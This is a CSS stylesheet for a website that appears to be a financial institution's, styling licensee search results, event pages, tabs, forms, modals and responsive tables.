/* DivTable.com */
.dynamics-fig-cn { width:100%; margin-top:1%; margin-bottom:3% }
.dynamics-fig-cn .list-header { background:#00529B; width:100%;}
.dynamics-fig-cn .list-header .list-cn { margin:1% auto; width:100%; max-width:1240px;  }
.dynamics-fig-cn .list-header .list-cn .col1 {       padding-top: 1%;  padding-left: 1%;float:left; width:38%; color:#FFF; font-size:19px;}
.dynamics-fig-cn .list-header .list-cn .col2 {    padding-top: 1%; float:left; width:34%; margin:0 0.8064%; color:#FFF;   font-size:19px;  text-align:left; padding-left:1%; padding-bottom:2% }
.dynamics-fig-cn .list-header .list-cn .col3 {     padding-top: 1%;float:left; width:24%; margin:0 0.8064%; color:#FFF;  font-size:19px; text-align:left; padding-left:1%;  padding-bottom:2% }
.dynamics-fig-cn .list-element { width:100%;}
.dynamics-fig-cn .list-element .list-cn { margin:0 auto; width:100%; max-width:1240px;   }
.dynamics-fig-cn .list-element .list-cn .listfig-item { float:left; width:100%;border-bottom:1px solid #B9BABA; padding:10px 0}	
.dynamics-fig-cn .list-element .list-cn .listfig-item .col1 { float:left; width:38%;color:#333; font-size:15px;    padding:10px 1% 0 1%; margin:0 0 0 0}
.dynamics-fig-cn .list-element .list-cn .listfig-item .col2 { float:left;  width:34%;margin:0 0.8064%; color:#333;  font-size:15px; text-align:left;  padding:10px 1% 0 1%;  }
.dynamics-fig-cn .list-element .list-cn .listfig-item .col3 { float:left;  width:24%; margin:0 0.8064%;color:#333; font-size:15px;   text-align:left; padding:10px 1% 0 1%; }

.dynamics-fig-cn .list-element .list-cn .listfig-item .col4 { float:left; width:68%;color:#333; font-size:15px;   padding:10px 1% 0 1%; margin:0 0 0 0}
.dynamics-fig-cn .list-element .list-cn .listfig-item .col5 { float:left;  width:30%;margin:0 0.8064%; color:#333;  font-size:15px;  text-align:left; padding:10px 1% 0 1%;  }

.dynamics-fig-cn .list-header .list-cn .col4 {        padding-top: 1%; padding-left: 1%;float:left; width:68%; color:#FFF; font-size:19px;}
.dynamics-fig-cn .list-header .list-cn .col5 {     padding-top: 1%;float:left; width:30%; margin:0 0.8064%; color:#fff;   font-size:19px; text-align:left;  padding-bottom:2% }

/* Table alternating colors */
.grayBg { background-color:#f7f7f7;margin-bottom:2%; }
.blueBg { background-color:#DDE9F4; }

		
		/* Media & Publications
        **********************/
		.tab-cn { float:left; width:100%; margin:2% 0; position:relative }
		.tab-cn .preload {  position:absolute; width:100%; height:100%; top:0; left:0; z-index:1; background:#F6F6F6; display:block}
		.tab-cn .preload .preloader { position:absolute; width:32px; height:32px; top:30%; left:50%; -webkit-transform: translateX(-50%);    transform: translateX(-50%); background: url(../images/loader.gif)}
		.r-tabs .r-tabs-nav {margin: 0;	padding: 0;	}		
		.r-tabs .r-tabs-tab {display: inline-block;	margin: 0;	list-style: none; 	}		
		.r-tabs .r-tabs-panel {	padding: 25px;	display: none; background:#F6F6F6;    float: left;
    width: 100%;		}
	 	 ul.r-tabs-nav li {list-style: none !important}
		.r-tabs .r-tabs-accordion-title {	display: none;	}		
		.r-tabs .r-tabs-panel.r-tabs-state-active {	display: block;		}		
		#horizontalTab ul { margin:0; padding:0;}
		#horizontalTab ul li { background-image:none; padding:0;list-style: none;}			
		/* Tabs container */
		.r-tabs {position: relative;	}
		/* Tab element */
		.r-tabs .r-tabs-nav .r-tabs-tab {	position: relative;	background-color: #A2B2C3;	}
		/* Tab anchor */
		.r-tabs .r-tabs-nav .r-tabs-anchor {display: inline-block;	padding: 10px 38px;		text-decoration: none;	text-shadow: 0 1px rgba(0, 0, 0, 0.4);	font-size: 16px;			font-weight: bold;	color: #fff;	}
		.r-tabs .r-tabs-nav .r-tabs-anchor:hover {color: #FECF7D;	text-shadow: none;	background-color: #00529B;}			
		/* Active state tab anchor */
		.r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor {	color: #FECF7D;	text-shadow: none;	background-color: #00529B;	}

		.listing-media  { width:100%; }
		.listing-media ul { margin: 0;	padding: 0;	}
		.listing-media ul li { list-style:none; background:url(../images/bullet-white.png) left top 4px  no-repeat !important; padding:5px 0 5px 45px !important; font-family: 'PT Serif', serif; margin-bottom:10px}
		.listing-media ul li span { float:left; width:100%; color:#00529B; font-size:14px}
		.listing-media ul li a { color:#333;}
		.listing-media ul li a:hover { color:#00529B;}		
		
		/* Accordion anchor */
		.r-tabs .r-tabs-accordion-title .r-tabs-anchor {
			display: block;
			padding: 10px;
		
			background-color: #A2B2C3;
			color: #fff;
			font-weight: bold;
			text-decoration: none;
			text-shadow: 0 1px rgba(0, 0, 0, 0.4);
			font-size: 14px;
			margin-bottom:1px;
			/*background-image:url(../images/arrow-menu.png);*/
			background-repeat:no-repeat;
			background-position:right 20px top 20px;
			 
		}
		
		/* Active accordion anchor */
		.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor {
			background-color:#00529B;
			color: #FECF7D;
			text-shadow: none;
}
		
		/* Accordion responsive breakpoint */
		@media only screen and (max-width: 768px) {
			.r-tabs .r-tabs-nav {
				display: none;
			}
		
			.r-tabs .r-tabs-accordion-title {
				display: block;
			}
		}
		

		/* Events Detail Page
        ***************/	
		.events-details-cn { float:left; width:100%; margin:4% 0; background:#EDEDED; position:relative ; padding:6% 4%}
		.events-details-cn::before { content:""; position:absolute; width:10px; height:100%; background:#CACACA; left:0; top:0;}			
		.events-details-cn .venue-info { float:left; width:100%; margin-bottom:25px}
		.events-details-cn .venue-info .date { float:left; color:#666; background:url(../images/icn-event-date.png) left top no-repeat; padding-left:30px; margin-right:35px; line-height:26px;}
		.events-details-cn .venue-info .time { float:left; color:#666; background:url(../images/icn-event-time.png) left top no-repeat; padding-left:30px; margin-right:35px;line-height:26px;}
		.events-details-cn .venue-info .venue { float:left; color:#666; background: url(../images/icn-event-venue.png)  left top no-repeat; padding-left:30px; line-height:26px;}		
		.events-details-cn .event-detail-desc { float:left; width:100%; color:#333}
		.events-details-cn .event-detail-desc .btn-cn { float:left; width:100%; margin-top:4%; text-align:center}
		.events-details-cn .event-detail-desc .btn-cn a.register{ display:inline-block; background:#00529B; border-radius:3px; color:#FFF;  padding:5px 4% 5px 4%; transition: all 0.3s ease-out 0s;}
		.events-details-cn .event-detail-desc .btn-cn a.register:hover { background:#FED07A; color:#00529B}		
		.events-details-cn .gallery-cn { float:left; width:48.3227%; max-width:533px; margin-top:40px }
		.events-details-cn .gallery-cn .hd { float:left; width:100%; font-weight:700; margin-bottom:10px; color:#999999; font-size:22px}
		.events-details-cn .gallery-cn .subtit {float:left; width:100%; font-weight:700; margin-bottom:10px; color:#999999; font-size:17px}	
		
		 ul#gallery .bx-wrapper img { display:inline-block}
		  ul#gallery .bx-viewport, .block-actus .bx-wrapper{   position:relative;    width:100%;    height:100% !important; }
		  ul#gallery .bx-wrapper {	position: relative;	margin: 0;	padding: 0;	*zoom: 1;}
		  ul#gallery { margin:0}
		  ul#gallery li { float:left; width:100%; text-align:center; padding:0 !important; background:none; }		  
		  		#gallery-pager .bx-viewport { width:90%; margin-left:5%; }
				#gallery-pager {  text-align:center; float:left; margin-left: 35px !important;}
				#gallery-pager a {display:block; display:inline-block; margin-right:10px; opacity:1 }
				#gallery-pager a.active {opacity:1}
				.gallery-cn .bx-controls {  float:left; width:100%; position:relative}
				.gallery-cn .bx-controls	.bx-controls-direction .bx-prev {  background:#575757;  color:#fff; display:inline-block;position:absolute; top:-85px;    left: 0; background: url(../images/arrw-gallery-prev.png);     text-indent: -9999px; width:38px; height:78px;}
		        .gallery-cn .bx-controls	.bx-controls-direction .bx-next { font-size:20px; background:#575757; padding:15px; color:#fff; display:inline-block;position:absolute; top: -85px;    right:0;background: url(../images/arrw-gallery-next.png);     text-indent: -9999px; width:38px; height:78px;}
		

/*Added 18/11/2016*/

.login_block { float:left; width:100%; }
.login_block .editor-label { float:left; width:100%; margin-bottom: 6px;}
.login_block .editor-label label {float: left;  color: #00529A;  font-size: 16px; font-weight:bold}
.login_block .editor-field { float:left; width:100%; margin-bottom: 6px;}
.login_block .editor-field input[type=text] { float: left;  width: 100%; max-width:400px;  color: #00529A;  font-size: 16px; background: #F4F4F4;  border: 1px solid #00529A; padding:0.5%;}
.login_block .editor-field input[type=password] { float: left;  width: 100%; max-width:400px;  color: #00529A;  font-size: 16px; background: #F4F4F4;  border: 1px solid #00529A; padding:0.5%;}	
.login_block input[type=submit] { float: left;  background: #00529B;  color: #FFF; font-size: 16px;  padding: 10px 7%;  border: 0;  transition: all 0.3s ease-out 0s;}
.login_block input[type=submit]:hover {background: #FED07A; cursor: pointer;}


.event-detail-desc { }
	.event-detail-desc .contourPage { float:left; width:100%; }	
	.event-detail-desc .contourPage .contourFieldSet {  float: left;  width: 100%; }
	.event-detail-desc .contourPage .contourFieldSet .row-fluid {float: left; width:100%}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField { float:left; width:100%; }
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField label     {float: left; width:100%; color: #00529A;  font-size: 16px; font-weight:bold}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div       {float: left; width:100%; }
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div input[type="text"]  {float: left;  width: 100%; max-width:400px;  color: #00529A;  font-size: 16px; background: #F4F4F4;  border: 1px solid #00529A; padding:0.5%;}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div input[type="submit"]  {}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div input[type="email"]  {}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div select  {float: left;  width: auto; max-width:400px;  color: #00529A;  font-size: 16px; background: #F4F4F4;  border: 1px solid #00529A; padding:0.5%;}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div span.checkboxlist { padding:0}
	.event-detail-desc .contourPage .contourFieldSet .row-fluid .contourField div span.checkboxlist label { width:30px; margin-right:5px}	
	/*button cn*/
	.event-detail-desc .contourNavigation {  float: left;  width: 100%; }
	.event-detail-desc .contourNavigation input[type="submit"] {float: left;  background: #00529B;  color: #FFF; font-size: 16px;  padding: 10px 7%;  border: 0;  transition: all 0.3s ease-out 0s;}
	.event-detail-desc .contourNavigation input[type="submit"]:hover {background: #FED07A; cursor: pointer;}


	ul.search-result { }
	ul.search-result li { background:none}
	ul.search-result li h4 { padding:5px 0}
	ul.search-result li h4 a:hover {color:#FED07A}
	ul.search-result li hr { border-bottom:1px dotted #ccc; border-top:0}

.body-content table {overflow:hidden; border:1px solid #d3d3d3;	background:#fefefe;	width:100%;		margin:0% auto 0;font-size:13px;   border-collapse: collapse;  }	
.body-content td{ color:#666 }
.body-content td a{ color:#4982d5 !important; }	
.body-content th,.body-content td {padding:5px 10px 5px;  }	
.body-content th {padding-top:22px;background:#f7f7f7;  color:#00529B; font-size:15px;}	
.body-content td {border-top:4px solid #FFF; border-right:4px solid #FFF;}
.body-content tr td	 { background:#fefdfa;}

.body-content tr.odd-row td {background:#f7f7f7;}	
.body-content td.first, th.first {text-align:left;}	
.body-content td.last {border-right:none;}
.body-content tr.blueBg td {background-color: #DDE9F4 !important;}

.body-content ol{margin-left:15px;margin-top:5px;}
a.but-complaint { background: #00529B; float:right; color:#FFF; padding:8px 25px; border-radius:3px}
a.but-complaint:hover {background:#FED07A; color: #00529B}
form#qhome-subscribe-form  { background:#F2F2F5; border:none; padding:4%; margin-top:25px; float: left; width: 100%;}
form#qhome-subscribe-form button[type="submit"] { border:0; background:#00529B; color:#fff; padding:8px 15px; display:inline-block; font-size:16px;}
form#qhome-subscribe-form button[type="submit"]:hover { cursor:pointer; background:#FED07A; color:#003F77}
form#qhome-subscribe-form input[type="radio"] { margin:3px}
form#qhome-subscribe-form .col-register-left { float:left; width:50%; }
form#qhome-subscribe-form .col-register-left label { margin-bottom:10px; float:left; width:100%;}
form#qhome-subscribe-form .col-register-right label { margin-bottom:10px; float:left; width:100%;}
form#qhome-subscribe-form .col-register-right { float:left; width:50%; }
form#qhome-subscribe-form .button-register-container { float:left; width:100%; margin:10px 0 }
form#qhome-subscribe-form .title { float:left; width:100%;  color:#00529B;font-size:20px; font-family: 'PT Serif', serif; margin-bottom:15px}
form#qhome-subscribe-form .text { float:left; width:100%; font-size:13px; margin-top:15px } 
form#qhome-subscribe-form .or { float:left; width:100%; margin:15px 0; font-size:20px; font-family: 'PT Serif', serif; color:#333  } 
form#qhome-subscribe-form .button-search-container { float:left; width:100%;  }
form#qhome-subscribe-form .button-search-container a  { border:0; background:#00529B; color:#fff; padding:8px 15px; display:inline-block; font-size:16px;}
form#qhome-subscribe-form .button-search-container a:hover { background:#FED07A; color:#003F77}
.but-report {border:0; background:#00529B; color:#fff; padding:12px 25px;font-size:18px;}
.but-report span { color:#fff;}
.but-report:hover  { cursor:pointer; background:#FED07A;}
.but-report:hover span { color:#003F77}

.body-content .table-survey { float:left; width:100%; margin-bottom:15px}
.body-content .table-survey table { border:none !important}
.body-content .table-survey table th { background:#00529B !important; color:#FFF; font-size:17px; height:70px; padding-top:10px; text-align:left}
.body-content .table-survey table td { border-bottom: 1px solid #B9BABA !important; border-top:none !important; border-right:none; padding:10px 5px; background:#FFF;}
.body-content .table-survey table tr.odd-row td { background:#FFF;}

form#subForm {background:#F2F2F5; border:none; padding:4%; margin-top:25px; float: left; width: 100%;}
form#subForm label {color: #00529A;  font-size: 16px; margin-bottom: 6px }
form#subForm input#fieldName,form#subForm input#fieldEmail {
    width: 50%;
    color: #00529A;
    font-size: 16px;
    background: #FFF;
    border: 1px solid #00529A !important;
    padding: 1%;
    border-radius: 0; margin-bottom:15px}
form#subForm button[type="submit"] { border:0; background:#00529B; color:#fff; padding:8px 15px; display:inline-block; font-size:16px; margin-top:15px}
form#subForm button[type="submit"]:hover { cursor:pointer; background:#FED07A; color:#003F77}

.career-box { float:left; width:100%; background:#F2F2F5; padding:4%;}
.career-box strong { color:#00529B; font-size:20px}

.error-page-cn-blue {width: 100%;  float: left;  background: #00529B; padding:5%}
		.error-page-cn-blue h1 { color:#FFF; font-size:2vw; font-weight:700}
		.error-page-cn-blue h2 { color:#FFF; font-size:30px}
		
		.error-page-cn-grey {width: 100%;  float: left;  background: #F2F2F5; padding:5%}
		.error-page-cn-grey h3 { color:#333}
		.error-page-cn-grey h3 a { color:#00529B; text-decoration:underline;}
		.error-page-cn-grey h3 a:hover {color:#FED07A}

#contour #recaptcha_widget_div, .contour #recaptcha_widget_div{margin-left:0 !important;}
.googlerecaptcha span{float: left;width: 100%;margin-top: 5%;}

/*udated 08/31/2017*/
#contour_form_be24011f24544bb383822880d45a49b4 .row-fluid .span6.col-md-6{float:left;width:50%}
#contour_form_be24011f24544bb383822880d45a49b4 #ed9b6584-4ba2-4484-f979-5834dec1f840 .contourField.checkbox{display: inline-block;width: 100%;vertical-align: top;}
#contour_form_be24011f24544bb383822880d45a49b4 #ed9b6584-4ba2-4484-f979-5834dec1f840 .contourField.checkbox label{display: inline-block;width: 10%;vertical-align: top;}
#contour_form_be24011f24544bb383822880d45a49b4 #ed9b6584-4ba2-4484-f979-5834dec1f840 .contourField.checkbox div{ display: inline-block;vertical-align: top;}
#188fc5c1-dd04-4902-8325-0309e97c1c48{padding-bottom: 20px;}
#contour_form_be24011f24544bb383822880d45a49b4 .foodallergies{    float: left; width: 100%; margin-top: 15px;}

/* popup */
.modal{position: fixed;width: 100%;height: 100%;top: 0px;z-index: 9999;}
.modal .overlay{position: fixed;width: 100%;height: 100%;top: 0px;z-index: 99999;background: rgba(0, 0, 0, 0.8)}
.modal.is-note-visible{display: none}
.modal-ads{width: 100%;position: absolute;top:50%;left: 50%;transform: translate(-50%,-50%);z-index: 99999;}
.modal-ads .cnImg{width:100%;max-width: 500px;margin: 0 auto;position: relative;}
.modal-ads .cnDesc{position: absolute;right: 0px;top: 0px;background: rgba(255, 255, 255, 0.9);width: 60%;height: 100%;padding: 5% 4%;}
.modal-ads .title{font-family: 'PT Serif', serif;font-weight: 700;font-size: 31px;color:#00529b;float: left;width: 100%;margin-bottom: 30px;}
.modal-ads .date{color:#000000;font-size: 20px;float: left;width: 100%;    margin-bottom: 35px;}
.modal-ads strong{font-weight: 700;}
.modal-ads .link{float: left;width: 100%}
.modal-ads .but1{float: left;width: 100%; }
/*comment below
.modal-ads .but1 a{padding: 14px 30px;color: #fff;font-weight: 700;font-size: 16px;background: #00529b;transition: all 0.5s ease}
*/

/*uncommnet below*/
.modal-ads .but1 a{padding: 10px;color: #fff;font-weight: 700;font-size: 14px;background: #00529b;transition: all 0.5s ease;float:left;}
.modal-ads .but1 img{float:left;padding-right:10px;}



.modal-ads .but1 a:hover{background:#FFD07E;color: #00529b}
.modal-ads .but2{float: left;width: 100%;margin-top: 40px;margin-top: 20px;}
.modal-ads .but2 a{font-weight: 700;font-size: 16px;color: #00529b;border-bottom: 1px solid #00529b;padding-bottom: 2px} 
.modal-ads .but2 a:hover{border-bottom: 1px solid #FFD07E }
.modal-ads .small{float: left;width: 100%;font-size: 14px;    margin-top: 16px;}
.modal-ads .small strong{font-weight: 700}

.modal-ads .close {
    position: absolute;
    right: 0px;
    top: -30px;
    width: 32px;
    height: 32px;
    opacity: 0.3;
    z-index: 99999;cursor:pointer
}
.modal-ads .close:hover {
  opacity: 1;
}
.modal-ads .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
}
.modal-ads .close:before {
  transform: rotate(45deg);
}
.modal-ads .close:after {
  transform: rotate(-45deg);
}


.span6.col-md-6{float: left;width: 50%;}
.contourNavigation .btn.prev.cancel{    margin-right: 10px ;}
@media screen and (min-width: 0) and (max-width: 700px){
.contact-form-cn .col-right { float: left; width: 100%;}
.modal-ads {width: 100%;}
.modal-ads .cnDesc {width: 80%;}
.modal-ads .title {font-size: 28px; margin-bottom: 24px;}
}
.mobile-app-wrapper{display:none;}
.mauritiusifc–forwardlookingconference{display:none;}
/*NEW LOGO*/
.logo2018 { width:245px; height:108px; background:url(../images/logo2018.png) 0 0; float:left; transition: all 0.3s ease-out 0s;  }
.stick-to-top .logo2018 { width:60px; height:69px; background:url(../images/logo-sm-2018.png) 0 0; float:left}

.mobile-app-wrapper{display:none;}

/* RESPONSIVE COLUMNS
******************************************************************/
.col    {    float:left;    -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   box-sizing:border-box;   -moz-background-clip:padding-box !important;    -webkit-background-clip:padding-box !important;  background-clip:padding-box !important;-webkit-transition:width .3s ease-out;-moz-transition:width .3s ease-out;-ms-transition:width .3s ease-out;transition:width .3s ease-out}

.row { margin:0;}

/* RESETS
******************************************************************/
*,*:after,*:before {	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box;	padding: 0;	margin: 0;}
/* Clearfix hack by Nicolas Gallagher: http://nicolasgallagher.com/micro-clearfix-hack/ */
.cf:before,.cf:after {    content: " ";    display: table;}
.cf:after {    clear: both;}
.cf {    *zoom: 1;}

/* new modif - register a licensee 25 jul 18 */
/* page-details */
.back{float: left;width: 100%;padding: 2% 0%;}
.back a{font-size: 15px;font-weight: 600;color: #b3b3b3;}
.back a:hover{color: #FED07A}

.company-result-info{float: left;width: 100%;}
.company-result-info .company-title{font-family: 'PT Serif', serif;font-size: 30px;color: #00529b;}
.info-box{float: left;width: 100%;margin: 2% 0%;border: 1px solid #00529b;}
.info-table{float: left;width: 100%;padding: 3%;}
.info-table table{width: 100%;float: left;border-spacing: 0.5em;}
.info-table td{padding: 17px 24px;background: #f8f8f8;font-size: 16px;}
.info-table td.info-title{color:#00529b;padding: 17px 24px  17px 0px;background: inherit;width: 40%}
.info-table td.info-sub{width: 60%;color: #747474;text-transform: uppercase}

.company-result-details{float: left;width: 100%;padding: 10px 0px}
.company-result-details .company-title{font-family: 'PT Serif', serif;font-size: 20px;color: #00529b;}
.info-details{float: left;width: 100%;margin: 2% 0%;background:#f6f6f6;padding: 3% 3% 5% 4%;}
.info-details-box{float: left;width: 100%;margin-bottom: 2%;}
.info-details-box .title-details{font-size: 18px;color: #00529b;font-style: italic;font-weight: 400}
.info-details-box .title-details span{margin-right: 10px;     width: 1%; margin-right: 15px !important;text-align: center;}
.info-details-box .sub-details{font-weight: 600;font-size: 16px;color:#020202;margin-left: 2.5%;margin-top: 10px;}
.info-details-box .sub-details ul {list-style: none; margin:0px !important   }
.info-details-box .sub-details ul li{margin: 9px 0px}

.button-back{width: 100%;float: left;margin-top: 15px}
.button-back a{font-size: 16px;font-weight: 600;color: #fff;padding: 16px 27px;background:#00529b;cursor: pointer;}
.button-back a:hover{color: #FED07A}

.disclaimer{float: left;width: 100%}
.disclaimer-title{font-size: 16px;color:#5d5d5d;font-weight: 600;font-style: italic;margin-bottom: 5px}
.disclaimer-text{font-size: 14px;color:#afafaf;font-weight: 400;font-style: italic;}

@media screen and (min-width: 0px) and (max-width: 700px) {
.info-table td{float: left;font-size: 13px;}
.info-table td.info-title{padding: 10px 10px 10px 10px;width: 100%}
.info-table td.info-sub{width: inherit;padding: 0px 10;background: transparent}
.info-details-box .sub-details {font-size: 14px;}
}

.main-intro-block{float: left;width: 100%;padding-bottom: 2%}
.main-intro-block .intro-title{color: #333333;float: left;width: 100%;font-size: 37px;font-weight: normal;font-family: 'PT Serif', serif;margin: 2% 0;}
.main-intro-block .intro-text{color: #666;float: left;width: 100%;font-size: 16px}

.tabbing-category{float: left;width: 100%;padding-bottom: 4%}
.tabbing-main{float: left;width: 100%;padding: 2% 0% 0% 0%;}
.tabbing-result{float: left;width: 100%}
.tabbing-result .arrow-title{font-weight: 600;font-size: 16px;color:#00529b;}
.tabbing-result .arrow-title span{width: 21px;height: 21px;background:#00529b;color: #fff;border-radius:50%;display: inline-block;vertical-align: middle;position: relative;margin-left: 5px;}
.tabbing-result .arrow-title span::before{content: '→';position: absolute;top: 44%;left: 50%;transform: translate(-50%,-50%)}
.tabbing-category .tab { overflow: hidden;border:none;}
.tabbing-category .tab button {background-color: #99bad7;float: left;border: none;outline: none;cursor: pointer;padding: 19px 32px;transition: 0.3s;font-size: 16px;color: #fff;margin-right: 5px;}
.tabbing-category .tab button:hover {background-color: #00529b;color: #fecf7d;}
.tabbing-category .tab button.active {background-color: #00529b;color: #fecf7d;}
.tabbing-category .tabcontent {padding: 3%;border:none;background: #f8f8f8;float: left;width: 100%;}

.tab-filter select, label {display:block;}
.tab-filter .form-float{display:inline-block;margin-right:30px;width: 35%;    vertical-align: top;}
.tab-filter label{font-family: 'PT Serif', serif;font-size: 16px;color:#000;margin-bottom: 5%;}
.tab-filter select{font-family: 'PT Serif', serif;font-size: 16px; color: #000;padding: 10px 50px 10px 10px; -webkit-appearance: none;-moz-appearance:none;appearance:none;background: url(../images/icn/arrow-select.png) 95% 55% no-repeat;cursor: pointer;    width: 100%;}
.tab-filter select::-ms-expand { display: none;}  
.tab-filter input[type="text"]{font-family: 'PT Serif', serif;font-size: 16px; color: #000;padding: 10px 50px 10px 10px;width: 100%;}
.tab-filter input[type="submit"]{color: #fff;padding: 14px 25px;font-size: 16px;font-weight: 600;border: none;background: #00529b;cursor: pointer;    margin-top: 15px;}
.tab-filter input[type="submit"]:hover{color: #FED07A;}


.filter-result{float: left;width: 100%;padding: 0% 0%}
.filter-result .title{font-family: 'PT Serif', serif;font-size: 18px;font-weight: bold;color: #00529b;}
.filter-result .form{padding:1% 3%;}
.filter-result .form label{font-family: 'Lato', sans-serif;font-size: 16px;color: #616161;font-weight: normal;margin-bottom: 4%;}
.search-alt{float: left;width: 100%;padding: 3% 0px;border-bottom: 1px solid #bac3c9}
.search-alt ul{list-style: none;}
.search-alt ul li:first-child{font-family: 'PT Serif', serif;font-size: 15px;color:#888888;font-weight: normal;text-transform: initial}
.search-alt ul li{font-family: 'PT Serif', serif;margin: 0px 5px;font-size: 15px;color:#888888;font-weight: bold;text-transform: uppercase;display: inline-block;vertical-align: top;cursor: pointer;}
.search-alt ul li.active{color: #00529b;}
.total-result{float: left;width: 100%;font-size: 14px;color:#00529b;font-weight:700;padding: 2% 0% 2% 0%}
.table-result{float: left;width: 100%;}


.table-result table {width: 100%;border-spacing: 5px;border-collapse:separate; }
.table-result table tr {border:none}

.table-result table th, table td {padding: 1em;text-align: left;}
.table-result table th{background:#53a1ea;color: #fff; }
.table-result table tbody td {vertical-align: top;font-family: 'Lato', sans-serif;font-weight: 700;font-size: 14px;color: #7f7f7f}
.table-result table tbody tr{cursor: pointer;}
.table-result table tbody tr.odd-row{background: #eeeeee}
.table-result table tbody tr{background: #f7f7f7}
.table-result table tbody tr:hover td{background: #ddecfb}

.table-result tfoot td{text-align: left;color:#00529b;}
.table-result tfoot td a{color:#bab9b9}


@media screen and (max-width: 40em) {

    .table-result table {
        border: 0;
    }

    .table-result table thead {
        display: none;
    }

    .table-result table tr,
    .table-result table td {
        display: block;
    }

    .table-result table tr {
        margin-bottom: 0.5em;
    }

    .table-result table td {
        border-bottom: 1px dotted #ccc;
        text-align: left;
    }

    .table-result table td:last-child {
        border-bottom: 0;
    }

    .table-result table td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
        text-transform: uppercase;
    }
}

.back form{float: right;}
.back form input{font-size: 16px; font-weight: 400;color: #fff;padding: 4px 15px;background: #00529b;cursor: pointer;border: none;}
.back form input:hover{background:#b3b3b3}

.tab-filter input[type="submit"]#tab2{    display: inherit;}

option:disabled {
visibility: hidden !important; overflow:hidden !important;
}

/* Active state tab anchor */
.tabbing-main #horizontalTab {position: relative;	}
.tabbing-main #horizontalTab ul .tabhead{position: relative; background-color: #A2B2C3;display: inline-block;margin: 0;}
.tabbing-main #horizontalTab ul .tabhead a{display: inline-block;padding: 10px 38px;text-decoration: none;font-size: 16px;font-weight: bold;	color: #fff;cursor:pointer	}
.tabbing-main #horizontalTab ul .tabhead.active a{	color: #FECF7D;	text-shadow: none;	background-color: #00529B;	}
.tabbing-main #horizontalTab ul .tabhead.active a:hover {color: #FECF7D;	text-shadow: none;	background-color: #00529B;}		
.marg.title{margin: 20px 0px 10px 0px;}



/*Event*/
.eventList{float:left;width:100%;margin-top:20px;}
.eventList ul li{list-style:none;float:left;width: 25%;}
.eventList ul li a{float:left; background:#00529B; color:#FFF; font-size:16px; padding:10px; border:0;  transition: all 0.3s ease-out 0s; -webkit-appearance:none; border-radius: 0; }
.eventList ul li a:hover{ background:#FED07A; cursor:pointer}
.eventList ul li .eventdate{color: #AEAEAE;font-size:14px;}	
.eventList ul li .eventitle {    color: #333333;    float: left;    width: 100%;    font-size: 20px;    font-weight: normal;    font-family: 'PT Serif', serif;
    margin: 10px 0 20px 0;
}
.Eventtdetaildate{color: #AEAEAE;font-size:14px;float:left;margin-bottom:10px;width:100%;}	
.eventhead{color: #00529B;
    float: left;
    width: 100%;
    font-size: 20px;
    font-weight: normal;
    font-family: 'PT Serif', serif;padding-bottom:10px;border-bottom:1px solid  #00529B;
    margin: 2% 0 3% 0;}
.eventitles{color: #AEAEAE;font-size:16px;float:left;margin-bottom:10px;width:100%;}	
.eventListt{float:left;width:100%;margin-top:20px;}
.eventListt ul li{list-style:none;float:left;width: 23%;     margin-right: 2%;
   overflow: hidden;}
.eventListt ul li .eventdate{color: #AEAEAE;font-size:14px;}	
.eventListt ul li .eventitles {    color: #333333;    float: left;    width: 100%;    font-size: 20px;    font-weight: normal;    font-family: 'PT Serif', serif;
    margin: 10px 0 20px 0;
}
.eventListt ul li:hover .eventitles { color: #00529B;  }
.eventListt ul li img {width: 100% !important;
    max-width: 100%;
    height: auto;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom;
    -webkit-transition: opacity 1s, -webkit-transform 1s;
    transition: opacity 1s, transform 1s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }
.eventListt ul li:hover img {-webkit-transform: scale3d(1.1,1.1,1);	transform: scale3d(1.1,1.1,1);}

.eventListt ul li a{    float: left;
    width: 100%;
    position: relative;
	overflow: hidden;}

.eventListt ul li .photo {
       list-style: none;
    float: left;
    width: 100%;
    overflow: hidden;
}
.videoicon{position:absolute;background:url(../images/youtube2.png) 0 0;width:50px;height:35px;top: 50%;
    left: 50%; transform: translate(-50%, -50%);
}


.session12parallelmasterclassestochoosebetween input=[type=radio]{float: left;position: relative; top: 5px;margin-right: 10px;}
.session12parallelmasterclassestochoosebetween label{width: 90%;float: initial;}

.session22parallelmasterclassestochoosebetween input=[type=radio]{float: left;position: relative; top: 5px;margin-right: 10px;}
.session22parallelmasterclassestochoosebetween label{width: 90%;float: initial;}

#horizontalTab li .photo {
	display: table;
	position: relative;
}

.video-new ul {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.video-new ul li {
	width: 23%;
	margin-right: 2%
}

.new-align {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	width: 100%;
	position: relative;
}

.new-align-form {
	width: 50%;
	margin-right: 5%;
}

.new-align-img {
	width: 45%;
	position: relative;
}

.new-align-img img {
	width: 100%;
}


/* Added Ryan form */

.body-content.new-form .contourField {
	width: 100%;
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.body-content.new-form .contour .contourField label {
	width: 25%;
	position: relative;
	margin-left: 0;
	margin-bottom: 0;
}

.body-content.new-form .contour .contourField.yourtitle label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.yourtitle label:before {
	content: '';
	background: url('../images/icn-title.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-form .contour .contourField.firstname label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.firstname label:before {
	content: '';
	background: url('../images/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

